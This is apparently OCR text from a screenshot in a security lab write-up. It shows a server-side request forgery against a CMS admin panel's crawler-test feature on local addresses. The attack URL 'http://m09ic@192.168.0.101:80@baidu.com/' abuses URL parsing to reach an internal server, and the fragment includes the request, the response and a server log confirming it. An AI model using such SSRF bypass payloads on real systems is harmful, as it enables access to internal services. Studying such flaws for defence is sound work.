 不安全 | http://192.168.0.101:88/admincp.php?ap...
抓取规则信息
Array
(
[id] => 2
[name] => 科技前沿_腾讯科技频道(正则模式 仅做学习用)
[rule] => Array
(
[0] =>
[user_agent] => Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
)
)
http://m09ic@192.168.0.101:80@baidu.com/ 请求信息:
Array
(
[url] => http://m09ic@192.168.0.101:80@baidu.com/
[content_type] => text/html; charset=utf-8
[http_code] => 200
[header_size] => 154
规则设置编码:
检测http编码:utf-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
HackBar Elements Console Performance insights Sources Network Performance Memory Application » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://192.168.0.101:88/admincp.php?app=spider_project&do=test&url=http://m09ic@192.168.0.101:80@baidu.com/&rid=2&pid=1&title=
Enable POST
ADD HEADER
A:\recent\wez_paper\cms>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.0.101 - - [31/Aug/2022 20:02:19] "GET / HTTP/1.1" 200 -